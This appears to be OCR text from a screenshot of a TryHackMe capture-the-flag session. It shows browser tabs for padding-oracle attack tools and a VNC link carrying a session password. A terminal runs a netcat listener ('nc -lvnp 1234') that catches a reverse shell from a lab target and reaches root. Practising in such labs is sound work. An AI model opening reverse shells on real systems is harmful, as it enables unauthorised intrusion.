 Activities Firefox Web Browser Jul 14 07:57
TryHackMe | D
TryHackMe | N
MUTED
THM Browse
MUTED
glebarez/padr
(471) Discord
djosix/padding
AonCyberLabs
TheCrowned/p
mpgn/Padding
padding-oracle-at
mpgn/Padding
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=7c70d041a1c04b8c&proxyIP=10.10.5.84&resize=remote
Applications Places System Sun 14 Jul, 06:57 AttackBox IP:10.10.5.84
root@ip-10-10-5-84: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-5-84: ~ root@ip-10-10-5-84: ~ root@ip-10-10-5-84: ~ root@ip-10-10-5-84: ~
root@ip-10-10-5-84:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.209.195 54234 received!
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#